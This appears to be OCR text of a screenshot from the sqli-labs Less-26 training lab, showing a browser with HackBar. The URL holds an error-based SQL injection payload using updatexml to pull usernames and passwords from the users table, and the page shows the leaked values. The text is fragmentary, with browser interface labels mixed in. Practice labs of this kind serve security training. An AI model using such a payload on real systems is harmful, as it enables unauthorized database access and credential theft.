 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~Dumb|Dumb,I-kill-you|Angelina,p'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
RL
http://127.0.0.1:81/Less-26/
?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(passwoorrd,'|',username))from(users)),0x7e),1))||'